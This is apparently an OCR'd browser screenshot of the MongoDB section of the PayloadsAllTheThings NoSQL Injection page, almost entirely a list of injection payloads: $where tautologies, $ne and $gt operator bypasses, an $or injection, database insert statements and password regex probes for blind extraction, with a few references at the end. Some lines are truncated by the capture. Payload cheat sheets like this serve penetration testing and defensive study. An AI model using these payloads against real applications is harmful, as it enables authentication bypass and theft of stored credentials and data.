 PayloadsAllTheThings/NoSQL Injection at master · swisskyrepo/PayloadsAllTheThings · GitHub - Mozilla Firefox
Mango | Sweet & Juicy
PayloadsAllTheThings/N
GitHub, Inc. (US)
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/NoSQL Injection#mongodb-payloads
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
MongoDB Payloads
true, $where: '1 == 1'
, $where: '1 == 1'
$where: '1 == 1'
', $where: '1 == 1'
1, $where: '1 == 1'
{ $ne: 1 }
', $or: [ {}, { 'a':'a
' } ], $comment:'successful MongoDB injection'
db.injection.insert({success:1});
db.injection.insert({success:1});return 1;db.stores.mapReduce(function() { { emit(1,1
|| 1==1
' && this.password.match(/.*/)//+%00
' && this.passwordzz.match(/.*/)//+%00
'%20%26%26%20this.password.match(/.*/)//+%00
'%20%26%26%20this.passwordzz.match(/.*/)//+%00
{$gt: ''}
[$ne]=1
References
• Les NOSQL injections Classique et Blind: Never trust user input - Geluchat
• Testing for NoSQL injection - OWASP
• NoSQL injection wordlists - cr0hn
• NoSQL Injection in MongoDB - JUL 17, 2016 - Zanon